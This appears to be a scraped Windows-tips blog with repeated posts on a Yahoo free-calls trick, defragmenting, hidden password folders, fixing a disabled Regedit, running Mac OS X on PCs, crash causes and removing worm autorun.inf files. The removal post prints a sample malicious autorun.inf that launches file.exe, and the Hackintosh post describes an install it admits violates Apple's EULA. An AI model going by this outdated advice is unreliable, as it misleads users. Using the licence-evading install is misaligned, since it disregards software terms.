free calls from yahoo
100 % working trick
first you need latest yahoo messanger
Yahoo Messenger Download Link
first dial this no
+18003733411
hear the instruction of lady
when she says free calls
choose free call
and then dial the number
country code 1st and enjoy.......
its all the VOICE basic Command use ur voice to activate FREE calls...
you can call 5 min for free every day
Earn Money Through Google Adsense, Yahoo Publishers, Infolinks, Bidvertiser. Adbright click and pay.
Sunday
Saturday
defragment your drives and speed up your pc
defragment your drives and speed up your pc

 If your Windows XP or Vista is getting slow, a wise thing to do is to defragment your hard drives!defragment There are many programs but one of the best is Auslogics Disk Defragmenter. Just download the defragmenter, install it and run defragment. It should take approximately 1 hour and it says how much faster your computer went (for example 30%). When the program has completed defragmenting you should immediately feel the difference (if the percent was over 30). Your computer should now be much faster than it used to be. Programs start up in a glance! Yes, I know Windows XP also has a built-in defragmenting tool, but it sucks.
If your Windows XP or Vista is getting slow, a wise thing to do is to defragment your hard drives!defragment There are many programs but one of the best is Auslogics Disk Defragmenter. Just download the defragmenter, install it and run defragment. It should take approximately 1 hour and it says how much faster your computer went (for example 30%). When the program has completed defragmenting you should immediately feel the difference (if the percent was over 30). Your computer should now be much faster than it used to be. Programs start up in a glance! Yes, I know Windows XP also has a built-in defragmenting tool, but it sucks.
Sunday
Invisible password protected folder

Do you want to password protect your folder? Do you want to make it invisible so that it remains unnoticed by thenormal users? Well here is a way to do that. In this post I will show you how to make a password protected folder in Windows without using any additional software. Here is is step by step procedure to create a password protected folder.
How to create aPassword Protected Folder
Step-1: Create a new folder (Right-click -> New -> Folder) and give it any name of your choice. For instance I name it as ABC.
Step-2: Now in this folder place all the important files, documents or any folders that you want to password protect.
Step-3: Now Right-click on this folder (ABC) and select the option Send To -> Compressed (zipped) Folder.
Step-4: Now a new compressed zipped folder gets created next this folder (ABC) with the same name.
Step-5: Double-click on this compressed zipped folder and you should see your original folder (ABC)here.
Step-6: Now goto the File menu and select the option Add a password.
ie:File -> Add a password
Now a small window will pop up and here you can set your desired password. Once the password is set, the folder will ask for the password every time it is opened. Thus you have now created the password protected folder.
How to make it Invisible
Step-1: Now Right-click on this password protected folder and select Properties.
Step-2: At the bottom select theoption Hidden and press OK. Now your folder gets invisible (hidden).
Step-3: In order to unhide this folder go to My Computer – >Tools -> Folder options. Switch to View tab, scroll down and under Hidden files and folders you’ll see the following two options
- Do not show hidden files and folders
- Show hidden files and folders
Now select the second option and press OK. Now the invisible folder becomes visible in it’s location. To access it you need the password. To make it invisible again repeat step -1 through step-3 and select the first option and click OK. Now the folder becomes invisible once again.
registry editing disabled fixed
Cannot Access Regedit, How to Fix It?

First we'll begin with the method that appears to work the best.
Method 1 - Enabling the Registry with VBScript
Doug Knox, a Microsoft Most Valuable Professional, has created a VBScript that enables or disables the Registry Editor based on the following location in the registry. Of course, since the registry editor is disabled, you can't change it manually, so Doug wrote a Visual Basic Script to accomplish the task.
HKey_Current_User\Software\Microsoft\Windows\CurrentVersion\Policies\System\
Visit Doug's page and download Registry Tools VBScript to your desktop, double-click on it to run it, then reboot your computer and try to open the Registry Editor.
If this fix didn't solve your problem, try method two shown below.
Method 2: Use Symantec's tool to reset shell\open\command registry keys
Sometimes worms and trojans will make changes to the shell\open\command registry entries as part of their infections. This will cause the virus to run each time you try to run an .exe file such as the Registry Editor. In these cases, visit Symantec's website and download the UnHookExec.inf file to your desktop. Right-click on it and choose Install. Restart your computer and then try to open the Registry Editor.
Method 3: Rename Regedit.com to Regedit.exe
Some viruses and other malware will load a regedit.com file that is many times a zero byte dummy file. Because .com files have preference over .exe files when executed if you type REGEDIT in the run line, it will run the regedit.com instead of the real regedit.exe file.
Delete the regedit.com file if its a zero byte file to restore access to REGEDIT. In some cases, such as the W32.Navidad worm, you'll need to rename the REGEDIT file to get it to work.
Method 4: Windows XP Professional and Group Policy Editor
If you have Windows XP Professional
and access to an administrative user account, you could change the registry editor options in the Group Policy Editor.

Method 1 - Enabling the Registry with VBScript
Doug Knox, a Microsoft Most Valuable Professional, has created a VBScript that enables or disables the Registry Editor based on the following location in the registry. Of course, since the registry editor is disabled, you can't change it manually, so Doug wrote a Visual Basic Script to accomplish the task.
HKey_Current_User\Software\Microsoft\Windows\CurrentVersion\Policies\System\
Visit Doug's page and download Registry Tools VBScript to your desktop, double-click on it to run it, then reboot your computer and try to open the Registry Editor.
If this fix didn't solve your problem, try method two shown below.
Method 2: Use Symantec's tool to reset shell\open\command registry keys
Sometimes worms and trojans will make changes to the shell\open\command registry entries as part of their infections. This will cause the virus to run each time you try to run an .exe file such as the Registry Editor. In these cases, visit Symantec's website and download the UnHookExec.inf file to your desktop. Right-click on it and choose Install. Restart your computer and then try to open the Registry Editor.
Method 3: Rename Regedit.com to Regedit.exe
Some viruses and other malware will load a regedit.com file that is many times a zero byte dummy file. Because .com files have preference over .exe files when executed if you type REGEDIT in the run line, it will run the regedit.com instead of the real regedit.exe file.
Delete the regedit.com file if its a zero byte file to restore access to REGEDIT. In some cases, such as the W32.Navidad worm, you'll need to rename the REGEDIT file to get it to work.
Method 4: Windows XP Professional and Group Policy Editor
If you have Windows XP Professional
and access to an administrative user account, you could change the registry editor options in the Group Policy Editor.
- Click Start, Run
- Type GPEDIT.MSC and Press Enter
- Go to the following location
- User Configuration
- Administrative Templates
- System
- In the Settings Window, find the option for "Prevent Access to Registry Editing Tools" and double-click on it to change.
- Select Disabled or Not Configured and choose OK
- Close the Group Policy Editor and restart your computer
- Try opening REGEDIT again
MAC OS ON WINDOWS PLATFORM








MAC OS ON WINDOWS PLATFORM
Want to use the glamorous Mac OSX? Don’t have money to buy a Mac? That’s okay because a new guide has been released that will allow you to install Leopard version 10.5.1 in a single step to your PC.
You will have to meet some very specific hardware requirements, non-Core Intel processors are not supported (meaning anything in the Pentium line), Core Duo or Core 2 Duo processors are required. AMD processors are not supported at this time though a patch is in the works for that.
After confirming you have the correct processor, you will need a blank DVD-R to burn the ISO image files to. DailyApps has all the links to the files you will need to complete the installation.
However, some of your hardware may not work, WiFi cards and sound seem to be the most common but since Apple supports Intel, ATi and nvidia graphic cards there shouldn’t be any problems.
The installation files are about a 2.1GB download which will take a while no matter how fast your connection is and it is recommended that you burn the files to DVD at a slower than normal speed.
That’s just the preparation, to actually install Leopard, pop the DVD you just created in your drive, boot from it and let the installation begin.
Since Mac OSX Leopard uses the HFS+ file system, it’s not clear if you will be able to partition your drive and be allowed to dual boot Leopard and Windows XP/Vista. Try that at your own risk. If you can live with wiping your whole drive just to try this, it’s probably the safer method.
You didn’t think I’d let you off that easy, did you? This falls on a gray area of the law and violates Apple’s EULA. It’s only a matter of time before Apple puts an end to this and is it really worth the risk? That’s just up to you.
CHECK THIS ALSO....
Run Mac OS X on a PCby NISHANT SRIVASTAVA
Although running Mac OS natively on PC hardware is not possible, there is another option--running Mac OS X on an emulator. In this article, I will show you how to install and run Mac OS X Panther on your PC using PearPC, a free, architecture-independent PowerPC platform that runs on PCs. To check out PearPC's features, go to the PearPC-PowerPC Architecture Emulator web site.
Here are the steps you'll take to use PearPC to install Mac OS X:
- Download the PearPC PowerPC Architecture Emulator.
- Obtain hard disk images for use with PearPC.
- Obtain images of your client OS installation disk.
- Configure PearPC to use the hard disk image and the OS images.
Note: [Desktop] refers to the path of my Windows desktop; that is, C:\Documents and Settings\Wei-Meng Lee\Desktop\.
Hard disk imagesTo install Mac OS X on the emulator, you need a hard disk image. You can download preformatted hard disk images from http://pearpc.net/downloads.php. Two disk sizes are available: 3GB and 6GB. If you plan to install the full Mac OS X, then use the 6GB image. If you have limited disk space on your hard drive, use the smaller, 3GB image. Be aware that the default install of Mac OS X takes up a little more than 3GB, and so you need to unselect certain components during installation if you use the 3GB image.
The disk images come in two formats: BZ2 and RAR. I used the 6GB RAR disk images. You need to uncompress the disk image before you can use it. To uncompress the RAR image, I used WinRAR from http://www.rarlab.com/download.htm. Uncompress the image and save it in the [Desktop]:\PearPC folder.
Making images of your client OSTo install Mac OS X on your hard disk image, you need to make copies of your Mac OS X installation disk in ISO format. You can use Nero or any other disk utility to save CDs or DVDs in ISO format. In my case, I have saved the images in the C:\PearPC folder. I have named the first disk Panther1.iso.
Note: You need to purchase Mac OS X in order to run Mac OS X in PearPC.
Configuring PearPC
Once you've taken the previous steps, you're ready for the final step: configuring PearPC to use the all the relevant disk images. To do it, you need to create a configuration file. You can find the instructions on how to create one manually at http://pearpc.net/guides.php?guides_id=2. Or you can download a Windows application that does all the hard work for you. In my case, I used the PearPC Control Panel to help me manage my Mac OS X emulation.Launch PearPC Control Panel and click on the Create New Configuration File icon. You will see the first screen as shown in Figure 1. Click on Continue to proceed to the next step.
Figure 1. Using the Create Configuration File wizard
In the next screen, you have to supply a few pieces of information (see Figure 2). First, specify the location of the PearPC emulator. In my case, it is [Desktop]:\PearPC\ppc.exe.
Next, specify the location of the hard disk image; that is, [Desktop]:\PearPC\macosx_6gb.img.
Note: Be sure to replace [Desktop] with your own desktop path.
Also, set the amount of memory you want to set aside for Mac OS X. (I have allocated 255MB.) Click on Continue.
Figure 2. Creating a new configuration file
In the next screen, you have the option to specify the screen resolution and color depth to use. Click on Finish when done (see Figure 3).
Note: I tried to enable networking, but I never got it to work. Also, use G3 and not G4 CPU emulation.
Figure 3. Specifying additional options
Give a name to the configuration file and save the file in the location specified (see Figure 4). Name it Mac OS X Panther and save it in the location [Desktop]:\PearPC\macosxpanther.cfg. Click on Finish.
Figure 4. Completing the wizard
You should now see the icon for your Mac OS X Panther in the PearPC Control Panel (see Figure 5). You need to complete one final step before you start installing Mac OS X on your PC--check the "CD-ROM device is installed" option and specify the location of the Mac OS install disk image. In my case, it is [Desktop]:\Panther1.iso. This is the image that will be used to boot up the emulator.
Figure 5. The completed configuration file
Figure 6 shows the files in my [Desktop]:\PearPC folder. The important files are highlighted.
Figure 6. Files in the PearPC folder
That's it! Double-click on the Mac OS X Panther icon and you should see the PearPC 0.3.0 window pop up (see Figure 7). Your Mac OS X installation should start soon afterward.
Note: It took me quite a while to get my Mac OS X to install. I encountered a number of failed attempts--when I booted into Mac OS X, it prompted me to restart my machine. But after several attempts, it worked.
Figure 7. Installing Mac OS X
Once the OS is installed, you will be asked to restart the machine. For subsequent attempts to run Mac OS X on your emulator, you should uncheck the "CD-ROM device is installed" option so that it can boot directly from the hard disk image. If the installation is performed correctly, you should see something like Figure 8 when Mac OS X boots up.
Figure 8. Mac OS X booting up
Figure 9 shows I am having fun with my newly installed Mac on my PC.

Figure 9. Running Mac OS X on a PC!
And if you still doubt if I am really running Mac OS X on my PC, Figure 10 will prove it to you.
 Figure 10. Running Mac OS X in my Windows XP PC
Figure 10. Running Mac OS X in my Windows XP PCSummary
Before installing PearPC and using Mac OS X, you need to keep several things in mind:- You need a license to run Mac OS X. That is, you need to buy a copy of Mac OS X.
- The installation process takes time. Don't install Mac OS X on a slow machine; I tried the steps outlined in this article on three different machines--933MHz, 1.7GHz, and 3.0GHz, all equipped with 512MB of RAM. The 3.0GHz machine installed significantly faster compared with the rest, but it still took me several hours to get all of the installation done. Also, make sure you have lots of free hard disk space. The hard disk image itself takes up 6GB, and the additional installation disk images are going to take up a few more gigabytes.
- Even though the installation process is painfully slow, once the system is installed it is actually quite responsive. While you won't be able to fully experience Mac OS X as if you were using a real Mac, the emulation provides a good way for you to try out Mac OS X before you head to the nearest Apple shop to get the latest iMac.
Friday
WHY PC CRASHED (ALL REASONS)
Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1. Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow ‘!’ appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as ‘IRQ holder for PCI steering’. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1. Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow ‘!’ appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as ‘IRQ holder for PCI steering’. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2. Bad Ram
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can
make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3. BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer’s display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to ‘yes’ to allow Windows to do this.)
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can
make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3. BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer’s display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to ‘yes’ to allow Windows to do this.)
4. Hard disk drives
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
* Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
* Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
* Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5. Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
* Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
* Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
* Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card’s manufacturer on the internet and search for the most recent drivers for it.
6. Viruses
Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
* Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus 2000, made by Symantec (www.symantec.com).
7. Printers
The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer’s performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer’s default settings and you may be able to carry on.
8. Software
A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries. It works on Windows 95, Windows 98, Windows 98 SE (Second Edition), Windows Millennium Edition (ME), NT4 and Windows 2000.
Read the instructions and use it carefully so you don’t do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F4. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn’t work.
Remember to restore all the BIOS settings back to their former settings following installation.
9. Overheating
Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10. Power supply problems
With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.
*******************************END
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
* Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
* Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
* Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5. Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
* Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
* Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
* Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card’s manufacturer on the internet and search for the most recent drivers for it.
6. Viruses
Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
* Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus 2000, made by Symantec (www.symantec.com).
7. Printers
The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer’s performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer’s default settings and you may be able to carry on.
8. Software
A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries. It works on Windows 95, Windows 98, Windows 98 SE (Second Edition), Windows Millennium Edition (ME), NT4 and Windows 2000.
Read the instructions and use it carefully so you don’t do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F4. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn’t work.
Remember to restore all the BIOS settings back to their former settings following installation.
9. Overheating
Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10. Power supply problems
With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.
*******************************END
Thursday
How to remove autorun.inf from USB Drive
Worms spreads by creating a copy of itself and starts by autorun.inf files. It is essential to remove the malicious and autorun.inf files not only from computers but also from the source, and that is the USB Drive. PreciseSecurity have created a procedure to delete the malicious files on infected drives.
PROCEDURE:
1. While the computer is still off;
2. Plugin the USB Drive
3. Insert the Windows XP CD-ROM into the CD-ROM drive. It must be the bootable Windows XP Installer
4. Start the computer from the CD-ROM drive. It will start Windows Setup screen
5. When the “Welcome to Setup” prompt appears.Press “R” to start the Recovery Console
6. If asked “Which Window installation would you like to logon to” select the number. Type “1? then Enter, if only one installation of Windows is present
7. Enter the administrator password, press Enter
8. It will bring you to command prompt, C:\Windows>
9. Proceed with the following command:
- Type d: (This is the drive letter of USB. It can be e: or f: defending on how many hard disk or cd drive is installed)
- Type attrib -h -r -s autorun.inf
- Type “edit autorun.inf” it will open DOS Editor and display contents as follows
==========================
[autorun]
open=file.exe
shell\Open\Command=file.exe
shell\open\Default=1
shell\Explore\Command=file.exe
shell\Autoplay\command=file.exe
==========================
Take note on the file that it called to open (in above example it is file.exe)
10. Exit DOS Editor and return to command prompt, D:\>
11. Delete the file that was called to open on DOS Editor
- Type del /f /a file.exe
12. Delete autorun.inf file
- Type del /f /a autorun.inf
13. Exit Recovery Console by typing exit.
PROCEDURE:
1. While the computer is still off;
2. Plugin the USB Drive
3. Insert the Windows XP CD-ROM into the CD-ROM drive. It must be the bootable Windows XP Installer
4. Start the computer from the CD-ROM drive. It will start Windows Setup screen
5. When the “Welcome to Setup” prompt appears.Press “R” to start the Recovery Console
6. If asked “Which Window installation would you like to logon to” select the number. Type “1? then Enter, if only one installation of Windows is present
7. Enter the administrator password, press Enter
8. It will bring you to command prompt, C:\Windows>
9. Proceed with the following command:
- Type d: (This is the drive letter of USB. It can be e: or f: defending on how many hard disk or cd drive is installed)
- Type attrib -h -r -s autorun.inf
- Type “edit autorun.inf” it will open DOS Editor and display contents as follows
==========================
[autorun]
open=file.exe
shell\Open\Command=file.exe
shell\open\Default=1
shell\Explore\Command=file.exe
shell\Autoplay\command=file.exe
==========================
Take note on the file that it called to open (in above example it is file.exe)
10. Exit DOS Editor and return to command prompt, D:\>
11. Delete the file that was called to open on DOS Editor
- Type del /f /a file.exe
12. Delete autorun.inf file
- Type del /f /a autorun.inf
13. Exit Recovery Console by typing exit.
12 TIPS FOR VIRUS FREE COMPUTER
